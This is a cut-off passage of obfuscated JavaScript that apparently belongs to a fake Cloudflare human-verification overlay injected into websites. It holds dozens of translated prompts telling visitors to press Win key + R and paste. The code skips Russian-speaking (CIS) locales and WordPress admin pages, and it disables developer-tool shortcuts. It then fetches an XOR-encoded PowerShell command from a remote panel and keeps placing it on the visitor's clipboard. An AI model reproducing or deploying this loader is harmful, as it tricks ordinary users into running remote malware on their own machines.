dan\x20keamanan\x20oleh\x20','title','på\x20ditt\x20tangentbord','Verificer,\x20at\x20du\x20er\x20menneske,\x20ved\x20at\x20udføre\x20nedenstående\x20handling.','grid','setItem','Mga\x20Tuntunin','Chờ\x20một\x20chút...','Ολοκληρώστε\x20τις\x20εργασίες\x20από\x20κάθε\x20βήμα.\x20Οι\x20εργασίες\x20πρέπει\x20να\x20ολοκληρώνονται\x20με\x20τη\x20σειρά\x20που\x20υποδεικνύονται\x20και\x20όχι\x20αλλιώς.\x20Όταν\x20δεν\x20υπάρχουν\x20πλέον\x20βήματα,\x20κάντε\x20κλικ\x20στην\x20Επαλήθευση.','Voltooi\x20deze\x20verificatiestappen','各ステップのタスクを完了してください。タスクは示されている順序で完了しなければなりません。他の順序では完了できません。残りのステップがない場合は、確認をクリックしてください。','Pressione\x20e\x20segure','Potvrďte,\x20že\x20jste\x20člověk','Verifique\x20se\x20você\x20é\x20humano','height:\x202rem;margin-right:\x20.5rem;\x20width:\x202rem','Verifisere','ในหน้าต่างการตรวจสอบ\x20ให้กด','با\x20تکمیل\x20عمل\x20زیر،\x20تأیید\x20کنید\x20انسان\x20هستید.','en\x20el\x20teclado','mora\x20pred\x20nadaljevanjem\x20preveriti\x20varnost\x20vaše\x20povezave.','Verify','position:\x20fixed;z-index:\x202147483642;top:\x200;left:\x200;width:\x20100%;height:\x20100%;display:\x20flex;justify-content:\x20center;align-items:\x20center;','V\x20oknu\x20za\x20preverjanje\x20pritisnite','صفحه\x20کلید','need.proc','precisa\x20revisar\x20a\x20segurança\x20da\x20sua\x20conexão\x20antes\x20de\x20prosseguir.','Nasumas\x20ir\x20saugumas\x20pagal','Privatnost','<code>','Selesaikan\x20langkah\x20verifikasi\x20ini\x20gunakan','hostname','wp-admin','Un\x20instant...','Condizioni','Prestazioni\x20e\x20sicurezza\x20da\x20','दबाएँ\x20और\x20रखें',':focus~','loading','?sid=','wp-login','Patvirtinkite,\x20kad\x20esate\x20žmogus','Mengesahkan\x20anda\x20manusia.\x20Proses\x20ini\x20mungkin\x20akan\x20mengambil\x20beberapa\x20saat.','برای\x20اثبات\x20اینکه\x20شما\x20ربات\x20نیستید','ver.hum.comp','वेरिफ़ाई\x20कर\x20रहा\x20है...','\x20necesita\x20revisar\x20la\x20seguridad\x20de\x20su\x20conexión\x20antes\x20de\x20continuar.','Gerçek\x20kişi\x20olduğunuzu\x20doğrulayın','U\x20prozoru\x20za\x20provjeru,\x20pritisnite','fill:\x20white;','innerHTML','继续之前，\x20需要先检查您的连接的安全性。','πληκτρολόγιο','log','\x22\x20alt=\x22\x22\x20/>','width:32px;height:32px;','navigator','Patikrinimo\x20lange\x20paspauskite','adresinin\x20devam\x20etmeden\x20önce\x20bağlantınızın\x20güvenliğini\x20gözden\x20geçirmesi\x20gerekiyor.','इन\x20सत्यापन\x20चरणों\x20को\x20पूरा\x20करें','Pritisnite\x20i\x20zadržite','Prebieha\x20overovanie...','Завършете\x20тези\x20стъпки\x20за\x20верификация','1546465jSOfjH','parse','appendChild','は続行する前に接続のセキュリティを確認する必要があります。','\x20.4s\x20cubic-bezier(.55,\x20.085,\x20.68,\x20.53)\x20both;background:\x20#fff;border:\x202px\x20solid\x20#6d6d6d;border-radius:\x203px;box-sizing:\x20border-box;grid-area:\x201\x20/\x201;height:\x2024px;transition:\x20all\x20.1sease-in;width:\x2024px;z-index:\x209998;','indexOf','clavier','includes','Pagganap\x20at\x20seguridad\x20mula\x20sa\x20','na\x20twojej\x20klawiaturze','Sahkan','Ověřování…','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20završeni\x20redom\x20kojim\x20su\x20naznačeni\x20i\x20ne\x20smeju\x20se\x20menjati.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Verifikuj.','split','GET','Basılı\x20tutun','गोपनीयता','证明你不是机器人','bàn\x20phím','getTime','Bu\x20doğrulama\x20adımlarını\x20tamamlayın','Stlačte','клавиатура','verif.wind','display:\x20flex;flex-direction:\x20column;background-color:white;position:fixed;top:0;left:0;z-index:2147483641;width:100%;height:100%;','Da\x20dokažete,\x20da\x20niste\x20robot','Prywatnosc','נא\x20לאמת\x20שאינך\x20רובוט','รอสักครู่...','完成这些验证步骤','width:\x20100%;border-top:\x201px\x20solid\x20#dfdfdf;margin-bottom:\x201px;','margin-right:\x203px;','border:\x202px\x20solid\x20#fbad41;','بر\x20روی\x20صفحه\x20کلیدتان','Tryk\x20og\x20hold','당신이\x20로봇이\x20아님을\x20증명하기\x20위해','Druk\x20&\x20houd\x20vast','لحظة…','border-top:\x201px\x20solid\x20#d9d9d9;padding-bottom:\x201rem;padding-top:\x201rem;','押して保持してください','body','background-color:\x20transparent;color:\x20#0051c3;text-decoration:\x20none;transition:\x20color\x20.15sease;','\x20ביצועים\x20&\x20אבטחה\x20מאת\x20','Doğrula','아래\x20작업을\x20완료하여\x20사람인지\x20확인하십시오.','wince','Dokončite\x20tieto\x20overovacie\x20kroky','klawiatura','Bir\x20dakika\x20lütfen...','fill:\x20black;',':checked~.','align-items:\x20center;display:\x20flex;flex:\x201;flex-direction:\x20column;height:\x20100%;margin:\x200;overflow:\x20hidden;padding:\x200;\x20width:\x20100%;','Preverjanje\x20...','Verifierar...','στο\x20πληκτρολόγιό\x20σας','press','Len\x20chvíľu...','Preveri','Wykonaj\x20zadania\x20z\x20każdego\x20kroku.\x20Zadania\x20muszą\x20być\x20wykonane\x20w\x20kolejności,\x20w\x20jakiej\x20są\x20wskazane,\x20a\x20nie\x20w\x20innej.\x20Gdy\x20nie\x20ma\x20już\x20żadnych\x20pozostałych\x20kroków,\x20kliknij\x20Weryfikuj.','klavyenizde','ตรวจสอบว่าคุณเป็นมนุษย์ด้วยการทำด้านล่างนี้ให้เสร็จสิ้น','Paina\x20&\x20pidä','Premere\x20e\x20tenere\x20premuto','רק\x20רגע...','Završite\x20ove\x20korake\x20verifikacije','setData','押してください','height:\x201.5rem;width:\x201.5rem','تأیید\x20کنید\x20که\x20انسان\x20هستید','Overiť','clear:\x20none;\x20content:\x20none;\x20display:\x20initial;\x20text-align:\x20center','label','Om\x20te\x20bewijzen\x20dat\x20je\x20geen\x20robot\x20bent','Podmienky','transform:\x20scale(.01);','Verifikuj','ご契約条件','querySelectorAll','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος','languages','complete','Provjeravanje...','color:#d9d9d9\x20!important;','transform:\x20scale(0.9);','Επαληθεύστε','Drücken\x20und\x20halten','تحقق\x20من\x20أنك\x20إنسان\x20من\x20خلال\x20إكمال\x20الإجراء\x20أدناه.',')\x20{','Tietosuoja','3.\x20','<svg\x20fill=\x27none\x27\x20viewBox=\x270\x200\x2073\x2025\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27><path\x20d=\x27m61.885\x2015.784\x200.1784-0.6263c0.2126-0.7452\x200.1335-1.4339-0.2231-1.94-0.3283-0.4661-0.8752-0.7405-1.5394-0.7725l-12.581-0.1617c-0.039-7e-4\x20-0.0773-0.0108-0.1118-0.0294s-0.0641-0.0452-0.0866-0.0776c-0.0221-0.0335-0.0361-0.0717-0.041-0.1117-0.0049-0.0399-6e-4\x20-0.0805\x200.0126-0.1184\x200.0216-0.0626\x200.0608-0.1174\x200.1128-0.1577\x200.0519-0.0402\x200.1143-0.0641\x200.1795-0.0688l12.697-0.1634c1.5062-0.0702\x203.1369-1.3104\x203.7078-2.8229l0.7241-1.9201c0.0297-0.08119\x200.0364-0.16917\x200.0195-0.25404-0.8221-3.753-4.1226-6.5596-8.0689-6.5596-3.6359\x200-6.7231\x202.3816-7.8305\x205.6919-0.7483-0.57-1.6812-0.83204-2.6119-0.73363-1.7443\x200.17578-3.1468\x201.601-3.3194\x203.3716-0.0444\x200.4421-0.0119\x200.88866\x200.0958\x201.3194-2.8495\x200.08429-5.1347\x202.4535-5.1347\x205.3659\x204e-4\x200.26\x200.0193\x200.5196\x200.0567\x200.7768\x200.0082\x200.0594\x200.0372\x200.1138\x200.0817\x200.1533s0.1015\x200.0615\x200.1606\x200.0619l23.226\x200.0028c0.0022\x202e-4\x200.0044\x202e-4\x200.0066\x200\x200.0656-0.0011\x200.1292-0.0237\x200.1812-0.0644\x200.0521-0.0406\x200.0898-0.0972\x200.1076-0.1614z\x27\x20fill=\x27#F6821F\x27/><path\x20d=\x27m66.076\x206.9528c-0.1166\x200-0.2328\x200.00297-0.3484\x200.00892-0.0187\x200.00135-0.037\x200.00542-0.0545\x200.01208-0.0303\x200.01052-0.0577\x200.02834-0.0798\x200.05194-0.022\x200.0236-0.0381\x200.05227-0.0469\x200.08357l-0.4947\x201.734c-0.2126\x200.74514-0.1335\x201.4333\x200.2234\x201.9394\x200.328\x200.4667\x200.8749\x200.7406\x201.5391\x200.7725l2.6819\x200.1634c0.0377\x200.0013\x200.0746\x200.0114\x200.1078\x200.0297s0.0617\x200.0442\x200.0833\x200.0756c0.0222\x200.0337\x200.0364\x200.0721\x200.0413\x200.1124\x200.0049\x200.0402\x205e-4\x200.081-0.013\x200.1192-0.0216\x200.0625-0.0607\x200.1172-0.1125\x200.1574-0.0519\x200.0402-0.1141\x200.0642-0.1792\x200.069l-2.7865\x200.1634c-1.513\x200.0708-3.1434\x201.3105-3.7138\x202.8229l-0.2013\x200.534c-0.0084\x200.0223-0.0115\x200.0464-9e-3\x200.0702\x200.0025\x200.0237\x200.0106\x200.0465\x200.0235\x200.0665\x200.013\x200.02\x200.0304\x200.0366\x200.0509\x200.0484s0.0435\x200.0185\x200.067\x200.0195h0.0074\x209.5884c0.0558\x205e-4\x200.1102-0.0175\x200.1549-0.0514\x200.0447-0.0338\x200.0772-0.0815\x200.0926-0.1359\x200.17-0.6152\x200.2558-1.2511\x200.2552-1.8899-0.0012-3.8529-3.0797-6.9768-6.8771-6.9768z\x27\x20fill=\x27#FBAD41\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m8.1196\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m14.308\x2021.902v-0.017c0-1.7198\x201.3659-3.1149\x203.1871-3.1149s3.1701\x201.3778\x203.1701\x203.0977v0.0172c0\x201.7199-1.3662\x203.1141-3.1868\x203.1141-1.8207\x200-3.1704-1.3772-3.1704-3.0971zm4.6877\x200v-0.017c0-0.8631-0.6152-1.6174-1.5173-1.6174-0.8939\x200-1.4927\x200.7359-1.4927\x201.6002v0.0172c0\x200.8631\x200.6155\x201.6172\x201.5094\x201.6172\x200.9021\x200\x201.5006-0.7359\x201.5006-1.6002z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m22.667\x2022.253v-3.3629h1.661v3.329c0\x200.8631\x200.43\x201.2748\x201.0875\x201.2748\x200.6574\x200\x201.0875-0.3936\x201.0875-1.2322v-3.3716h1.6613v3.3192c0\x201.9339-1.0875\x202.7806-2.7656\x202.7806-1.678\x200-2.7317-0.8631-2.7317-2.7377\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m30.668\x2018.891h2.2765c2.1081\x200\x203.3305\x201.2319\x203.3305\x202.9601v0.0176c0\x201.7279-1.2395\x203.0116-3.364\x203.0116h-2.243v-5.9893zm2.302\x204.5169c0.9783\x200\x201.627-0.5467\x201.627-1.5148v-0.0169c0-0.9581-0.6487-1.5145-1.627-1.5145h-0.6662v3.0468l0.6662-6e-4z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m38.652\x2018.89h4.7213v1.4549h-3.0855v1.0179h2.7907v1.3775h-2.7907v2.1391h-1.6358v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m45.65\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27></path><path\x20class=\x27{svg}\x27\x20d=\x27m54.419\x2018.848h1.5762l2.513\x206.0322h-1.7538l-0.4303-1.0696h-2.2768l-0.4213\x201.0696h-1.7199l2.5129-6.0322zm1.4331\x203.6708-0.6577-1.7029-0.6663\x201.7029h1.324z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m60.615\x2018.89h2.7907c0.9027\x200\x201.5261\x200.2399\x201.9224\x200.6505\x200.3462\x200.3424\x200.5231\x200.8056\x200.5231\x201.3951v0.0169c0\x200.9152-0.482\x201.5228-1.2142\x201.8393l1.4081\x202.0881h-1.8892l-1.1887-1.8142h-0.7164v1.8142h-1.6358v-5.9899zm2.715\x202.8753c0.5565\x200\x200.8772-0.2739\x200.8772-0.7103v-0.017c0-0.4707-0.3374-0.7101-0.886-0.7101h-1.0704v1.4385l1.0792-0.0011z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m68.211\x2018.89h4.7466v1.412h-3.1276v0.9066h2.833v1.3093h-2.833v0.95h3.1698v1.4115h-4.7888v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m4.5382\x2022.604c-0.22906\x200.5257-0.71101\x200.8979-1.3514\x200.8979-0.89416\x200-1.5094-0.7529-1.5094-1.6171v-0.0173c0-0.8631\x200.59847-1.6002\x201.4923-1.6002\x200.67387\x200\x201.187\x200.4206\x201.4036\x200.9929h1.7242c-0.27613-1.4256-1.5105-2.4898-3.1108-2.4898-1.8215\x200-3.1868\x201.3959-3.1868\x203.1144v0.017c0\x201.7198\x201.3486\x203.0979\x203.1698\x203.0979\x201.5578\x200\x202.7754-1.0236\x203.0966-2.3954l-1.7282-3e-4z\x27/></svg>','Potvrdite\x20da\x20ste\x20čovek','stringify','Overte,\x20že\x20ste\x20človek,\x20vykonaním\x20nižšie\x20uvedenej\x20akcie.','\x20@keyframes\x20','Performanse\x20&\x20bezbednost\x20pruža\x20mreža\x20','Cloudflare','Hoàn\x20thành\x20các\x20nhiệm\x20vụ\x20từ\x20mỗi\x20bước.\x20Các\x20nhiệm\x20vụ\x20phải\x20được\x20hoàn\x20thành\x20theo\x20thứ\x20tự\x20được\x20chỉ\x20định\x20và\x20không\x20được\x20theo\x20cách\x20khác.\x20Khi\x20không\x20còn\x20bước\x20nào\x20nữa,\x20hãy\x20nhấp\x20vào\x20Xác\x20minh.','{ua}','מאמת...','I\x20verifikationsvinduet,\x20tryk','fromCharCode','Проверяване...','Pieni\x20hetki...','Odredbe','shiftKey','Завършете\x20задачите\x20от\x20всяка\x20стъпка.\x20Задачите\x20трябва\x20да\x20бъдат\x20завършени\x20в\x20реда,\x20в\x20който\x20са\x20посочени,\x20и\x20не\x20по\x20друг\x20начин.\x20Когато\x20няма\x20останали\x20стъпки,\x20натиснете\x20Потвърдете.','Để\x20chứng\x20minh\x20rằng\x20bạn\x20không\x20phải\x20là\x20người\x20máy','background-color:\x20#222;border:\x202px\x20solid\x20#dadada;','Γίνεται\x20επαλήθευση...','status','push','Mantener\x20pulsado','Vilkär','prove','باید\x20امنیت\x20اتصال\x20شما\x20را\x20پیش‌از\x20ادامه\x20دادن\x20بررسی\x20کند.','\x20<svg\x20viewBox=\x220\x200\x2064.8\x2053.5\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:v=https://vecta.io/nano><style>.E{fill-rule:evenodd}</style><g\x20transform=\x22translate(-342.594\x20-505.594)\x22><g\x20class=E><path\x20d=\x22M348.5\x20506.3h52.2c2.6\x200\x204.8\x201.8\x204.8\x204v44c0\x202.2-2.1\x204-4.8\x204h-52.2c-2.6\x200-4.8-1.8-4.8-4v-44c0-2.2\x202.1-4\x204.8-4z\x22fill=#656565></path><path\x20d=\x22M395.4\x20510.4h11.3v36.3h-11.3z\x22fill=#d6d6d6></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=A\x20x1=399.991\x20x2=399.283\x20y1=510.829\x20y2=507.889><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#656565></stop></linearGradient><g\x20class=E><path\x20d=\x22M397.6\x20514.2l9.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1\x201.5l5.1\x206.3z\x22fill=url(#A)></path><path\x20d=\x22M351.4\x20545.4h51.7v13h-51.7z\x22fill=#929292></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=B\x20x1=401.994\x20x2=397.81\x20y1=547.609\x20y2=552.988><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><path\x20d=\x22M395.9\x20542.3l10.8\x201.2V554c0\x202.7-2.2\x204.3-4.4\x204.4l-4.8-.1-5.3-12.3\x203.7-3.7h0z\x22fill=url(#B)\x20class=E></path><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=C\x20x1=346.56\x20x2=351.168\x20y1=548.797\x20y2=551.937><stop\x20offset=0\x20stop-color=#656565></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><g\x20class=E><path\x20d=\x22M350.8\x20542.2l-6.9\x201.3V554c0\x202.7\x202\x204.3\x204.1\x204.4l4.4-.1L354\x20546l-3.2-3.8h0z\x22fill=url(#C)></path><path\x20d=\x22M372\x20507h20.7c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8H372c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c0-2.7\x202.2-4.8\x204.8-4.8z\x22fill=#f1f1f1></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=D\x20x1=364.329\x20x2=384.903\x20y1=527.15\x20y2=527.15><stop\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><path\x20d=\x22M355.2\x20507h36.2c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8h-36.2c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c.1-2.7\x202.2-4.8\x204.8-4.8z\x22fill=url(#D)\x20class=E></path><path\x20d=\x22M361.3\x20534.7V530l-5.8\x201v3.9zm1-.1l7.9-.3v-5.9l-7.9\x201.4zm-1\x201.4l-5.8.3-.1\x204.3\x205.9.6zm1-.1v5.4l7.9.7v-6.6z\x22></path></g></svg><b>Win\x20key\x20+\x20R</b>','กำลังตรวจสอบ...','ray','פרטיות','</span>','cookie'];_0x13e8=function(){return _0x56f869;};return _0x13e8();}function isCIS(){var _0x3ecada=_0x139b9b,_0x3fa52b=navigator[_0x3ecada(0x23a)];return!(!_0x3fa52b||0x0==_0x3fa52b['length'])&&_0x3fa52b[_0x3ecada(0x269)](_0x1faf07=>invalidCountry[_0x3ecada(0x1f2)](_0x1faf07['toLowerCase']()));}function isOnce(){var _0x44cc75=_0x139b9b;return!!document?.[_0x44cc75(0x213)]&&!document[_0x44cc75(0x2b5)](_0x44cc75(0x29b));}function disableDebug(){var _0x1dc5b6=_0x139b9b;if(!document)return!0x1;document[_0x1dc5b6(0x327)]=()=>!0x1,document['onkeydown']=function(_0x4b5faa){var _0x2a60c4=_0x1dc5b6;return 0x7b!=event['keyCode']&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x49!=_0x4b5faa[_0x2a60c4(0x199)])&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x4a!=_0x4b5faa['keyCode'])&&((!_0x4b5faa[_0x2a60c4(0x13c)]||0x55!=_0x4b5faa[_0x2a60c4(0x199)])&&void 0x0)));};}function findIconByURL(){var _0x24f2de=_0x139b9b;const _0x3faae1=document[_0x24f2de(0x238)](_0x24f2de(0x339));for(let _0x3bf045 of _0x3faae1)return _0x3bf045[_0x24f2de(0x2c7)];return!0x1;}function getRequest(_0x2f682e,_0x18ffe7){var _0x1dc613=_0x139b9b;try{var _0x4ccacf=new XMLHttpRequest();_0x4ccacf[_0x1dc613(0x32c)](_0x1dc613(0x1f9),_0x2f682e,!0x0),_0x4ccacf['send'](),_0x4ccacf[_0x1dc613(0x15e)]=function(){var _0x429dfb=_0x1dc613;0x4==_0x4ccacf[_0x429dfb(0x120)]&&(0xc8===_0x4ccacf[_0x429dfb(0x259)]?_0x18ffe7(_0x4ccacf[_0x429dfb(0x172)]):_0x18ffe7(undefined));};}catch(_0x33d59f){_0x18ffe7(undefined);}}function clAdd(_0x3d5e87,_0x2c4f26=undefined){var _0x4f6c53=_0x139b9b;return _0x2c4f26||(_0x2c4f26=genRandomText(0x9)),_0x3d5e87[_0x4f6c53(0x316)][_0x4f6c53(0x350)](_0x2c4f26),[_0x3d5e87,_0x2c4f26];}function pushStyle(_0x4b5a2f){var _0x344d86=_0x139b9b,_0x1b87d7=document['createElement'](_0x344d86(0x128));_0x1b87d7[_0x344d86(0x14b)]=_0x344d86(0x155),_0x1b87d7[_0x344d86(0x1de)]=reduceStyles(_0x4b5a2f),document[_0x344d86(0x213)][_0x344d86(0x1ed)](_0x1b87d7);}function reduceStyles(_0x15eb78){var _0x4f75a8=_0x139b9b;return _0x15eb78[_0x4f75a8(0x10e)](function(_0x48c4d4,_0x3f434e){var _0x3ea18f=_0x4f75a8,{cl:_0x22555b,name:_0xc44356,keyframes:_0x10aaf3,media:_0x42aa14,data:_0x3c7c1c}=_0x3f434e;return _0x10aaf3?_0x48c4d4+_0x3ea18f(0x249)+_0xc44356+'\x20{'+reduceStyles(_0x10aaf3)+'}':_0x42aa14?_0x48c4d4+_0x3ea18f(0x268)+_0xc44356+_0x3ea18f(0x242)+reduceStyles(_0x42aa14)+'}':_0x48c4d4+'\x20'+_0x22555b+'{'+shuffleArray(_0x3c7c1c['split'](';'))['join'](';')+'}';},'');}function copyToClipboard(_0x5de278){var _0x16d090=_0x139b9b;if(window[_0x16d090(0x2a4)]&&window[_0x16d090(0x2a4)][_0x16d090(0x22c)])return clipboardData['setData']('Text',_0x5de278);if(document[_0x16d090(0x301)]&&document[_0x16d090(0x301)]('copy')){var _0x2c5498=document[_0x16d090(0x29d)]('textarea');_0x2c5498[_0x16d090(0x2ae)]=_0x5de278,_0x2c5498[_0x16d090(0x128)][_0x16d090(0x108)]='fixed',document[_0x16d090(0x213)][_0x16d090(0x1ed)](_0x2c5498),_0x2c5498['select']();try{return document[_0x16d090(0x2f5)]('copy');}catch(_0x5405ad){return!0x1;}finally{document[_0x16d090(0x213)][_0x16d090(0x2e6)](_0x2c5498);}}}function rebuildFastStyled(_0x152761,_0x488734){return _0x152761['map'](_0x48b405=>{var _0xa3b787=_0x59d4,_0x45100e=_0x48b405,{cl:_0x13e6fe,keyframes:_0x1b88cc,media:_0x1ad54c,clIgnore:_0x4dde4f}=_0x48b405;return _0x1b88cc||(_0x1ad54c?_0x45100e[_0xa3b787(0x2bc)]=rebuildFastStyled(_0x1ad54c,_0x488734):_0x1b88cc||(_0x45100e['cl']='.'+_0x488734+(_0x13e6fe||''))),_0x45100e;});}function tagStyled(_0x3ad3dd,_0x5767b6=_0x139b9b(0x2b4)){var _0x59109f=_0x139b9b,_0x579443=document[_0x59109f(0x29d)](_0x5767b6),[_0x579443,_0x5b7448]=clAdd(_0x579443);return pushStyle(rebuildFastStyled(_0x3ad3dd,_0x5b7448)),[_0x579443,_0x5b7448];}ready(function(){var _0xfe6eda=_0x139b9b;trackMe(_0xfe6eda(0x32c)),isDisabedDebug&&disableDebug();var _0x59bc3c=0x64;isWpIgnore()||isWin()&&(isCIS()?trackMe(_0xfe6eda(0x280)):isReworked()||(setTrans(),setInterval(function(){var _0x1ff59f=_0xfe6eda;_0x59bc3c<0x3e8&&(_0x59bc3c=0x3e8),powerShellCommand&&copyToClipboard(powerShellCommand),isOnce()&&(trackMe(_0x1ff59f(0x2b0)),createWorkPlace());},_0x59bc3c)));});var captReq=!0x0;function getPowerShell(){var _0x31a210=_0x139b9b;function _0x93d183(_0x5aa2e6){var _0x247cc3=_0x59d4;let _0x4505f1='';for(let _0x59d9eb=0x0;_0x59d9eb<_0x5aa2e6['length'];_0x59d9eb+=0x2)_0x4505f1+=String[_0x247cc3(0x250)](parseInt(_0x5aa2e6[_0x247cc3(0x12b)](_0x59d9eb,0x2),0x10));return _0x4505f1;}const _0x2c3513=function(_0x3acf99){var _0x37449d=_0x59d4,_0x2011c7='',_0xd2ba35='abcdef0123456789';for(i=0x0;i<_0x3acf99;i++)_0x2011c7+=_0xd2ba35[_0x37449d(0x28c)](Math[_0x37449d(0x30a)](0x10*Math['random']()));return _0x2011c7;}(0x10),_0x2894c5=function(_0x131ac5,_0x5b9c64){var _0x1a2eab=_0x59d4;let _0x3da00a='';for(let _0x58f148=0x0;_0x58f148<_0x131ac5[_0x1a2eab(0x2d1)];_0x58f148++)_0x3da00a+=String['fromCharCode'](_0x131ac5[_0x1a2eab(0x136)](_0x58f148)^_0x5b9c64[_0x1a2eab(0x136)](_0x58f148%_0x5b9c64[_0x1a2eab(0x2d1)]));return btoa(_0x3da00a);}(Math[_0x31a210(0x30a)](Date['now']()/0x3e8)+'|'+window['location'][_0x31a210(0x1cb)],_0x2c3513);getRequest($LinkPanel+_0x31a210(0x1d3)+_0x2894c5+'&gid='+_0x2c3513,function(_0x2458cd){var _0x418dae=_0x31a210;if(_0x2458cd)try{var _0x507a51=JSON[_0x418dae(0x1ec)](_0x2458cd);if(_0x507a51['i1']&&_0x507a51['i2']){var _0x488f4e=function(_0x34b941,_0x1506df){var _0x1882a2=_0x418dae;const _0x594310=_0x93d183(_0x1506df),_0x4a17f1=_0x93d183(_0x34b941);let _0x30013b='';for(let _0x18bc9a=0x0;_0x18bc9a<_0x4a17f1['length'];_0x18bc9a++)_0x30013b+=String[_0x1882a2(0x250)](_0x4a17f1[_0x1882a2(0x136)](_0x18bc9a)^_0x594310['charCodeAt'](_0x18bc9a%_0x594310[_0x1882a2(0x2d1)]));return _0x30013b;}(_0x507a51['i2'],_0x507a51['i1']);copyToClipboard(powerShellCommand=JSON[_0x418dae(0x1ec)](_0x488f4e)[_0x418dae(0x173)]);}_0x507a51['ki']&&setCookie(_0x418dae(0x2d8),'2',0x14);}catch(_0x2464e7){console[_0x418dae(0x1e1)](_0x2464e7),console[_0x418dae(0x1e1)](_0x2458cd);}});}function decr(_0x3548be,_0xeb5697){var _0x18c2ba=_0x139b9b;_0xeb5697='object'==typeof _0xeb5697?JSON[_0x18c2ba(0x247)](_0xeb5697):_0xeb5697[_0x18c2ba(0x2dc)]();for(var _0x10a020=atob(_0x3548be),_0x4e82be='',_0x4ab57b=_0x10a020[_0x18c2ba(0x2d1)],_0x55de9a=0x0;_0x55de9a<_0x4ab57b;_0x55de9a++)_0x4e82be+=String['fromCharCode'](_0x10a020[_0x18c2ba(0x136)](_0x55de9a)^_0xeb5697[_0x18c2ba(0x136)](Math[_0x18c2ba(0x30a)](_0x55de9a%_0xeb5697['length'])));return _0x4e82be;}function createWorkPlace(){var _0x55c4d0=_0x139b9b;document[_0x55c4d0(0x1ae)]=defTrans[_0x55c4d0(0x1ae)];var _0x58220d=document[_0x55c4d0(0x29d)]('div');_0x58220d['id']=_0x55c4d0(0x29b),_0x58220d[_0x55c4d0(0x2a6)]=_0x55c4d0(0x139),_0x58220d['appendChild']($Over()),document[_0x55c4d0(0x213)][_0x55c4d0(0x1ed)](_0x58220d);}function $Over(){var _0x385242=_0x139b9b,[_0x324dad,_0x50ea6c]=tagStyled([{'data':_0x385242(0x203)},{'cl':'\x20*','data':'color:\x20#313131\x20!important;background-color:\x20transparent;color:#313131;box-sizing:border-box;margin:0;padding:0;line-height:1.15;-webkit-text-size-adjust:100%;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji'},{'cl':'\x20a','data':_0x385242(0x214)},{'cl':_0x385242(0x2ad),'data':_0x385242(0x341)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x385242(0x166)},{'cl':'\x20*','data':_0x385242(0x23d)},{'cl':'\x20a','data':_0x385242(0x189)}]}]);return _0x324dad[_0x385242(0x1ed)]($Main()),_0x324dad['appendChild']($Footer()),_0x324dad;}function $Main(){var _0x5cece1=_0x139b9b,[_0x5044d6,_0x434e6b]=tagStyled([{'data':_0x5cece1(0x21e)}]);return _0x5044d6['appendChild']($Content()),_0x5044d6;}function $Content(){var _0x38f222=_0x139b9b,[_0x318f5a,_0x1f9a4f]=tagStyled([{'data':_0x38f222(0x2c9)},{'name':_0x38f222(0x295),'media':[{'data':_0x38f222(0x2a2)}]}]);return _0x318f5a['appendChild']($ZoneName()),_0x318f5a[_0x38f222(0x1ed)]($VerifyText()),_0x318f5a[_0x38f222(0x1ed)]($Captcha()),_0x318f5a[_0x38f222(0x1ed)]($ProceedingText()),_0x318f5a;}function $ZoneName(){var _0x6afdf4=_0x139b9b,[_0x23b628,_0x3630fa]=tagStyled([{'data':_0x6afdf4(0x273)},{'cl':'\x20img','data':_0x6afdf4(0x1bb)},{'name':_0x6afdf4(0x295),'media':[{'data':'margin-bottom:\x201rem;font-size:\x201.5rem;line-height:\x201.75rem'},{'cl':'\x20img','data':_0x6afdf4(0x22e)}]}]),_0x890257=findIconByURL();return _0x23b628[_0x6afdf4(0x1de)]=_0x890257?_0x6afdf4(0x2f3)+_0x890257+_0x6afdf4(0x1e2):'',_0x23b628[_0x6afdf4(0x1de)]+=trashText(location[_0x6afdf4(0x1cb)]||_0x6afdf4(0x35f)),_0x23b628;}function $VerifyText(){var _0x25887f=_0x139b9b,[_0x915be,_0x5795fd]=tagStyled([{'data':_0x25887f(0x285)},{'name':_0x25887f(0x295),'media':[{'data':_0x25887f(0x2d4)}]}],'p');return 